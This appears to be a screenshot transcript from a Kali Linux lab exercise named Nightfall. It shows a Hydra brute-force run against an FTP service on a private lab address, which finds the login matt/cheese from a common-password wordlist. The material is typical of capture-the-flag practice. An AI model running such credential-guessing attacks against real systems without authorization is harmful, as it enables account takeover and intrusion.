 root@kali: ~/lab/Nightfall
File Edit View Search Terminal Help
root@kali:~/lab/Nightfall# hydra -L users.txt -P /usr/share/wordlists/1000-most-
common-passwords.txt ftp://10.0.2.5
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret
service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-02-23 15:49:
56
[DATA] max 16 tasks per 1 server, overall 16 tasks, 2000 login tries (l:2/p:1000
), ~125 tries per task
[DATA] attacking ftp://10.0.2.5:21/
[21][ftp] host: 10.0.2.5 login: matt password: cheese
[STATUS] 1193.00 tries/min, 1193 tries in 00:01h, 807 to do in 00:01h, 16 active
[STATUS] 740.50 tries/min, 1481 tries in 00:02h, 519 to do in 00:01h, 16 active
[STATUS] 589.67 tries/min, 1769 tries in 00:03h, 231 to do in 00:01h, 16 active
[STATUS] 500.00 tries/min, 2000 tries in 00:04h, 1 to do in 00:01h, 6 active
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-02-23 15:54:
17
root@kali:~/lab/Nightfall#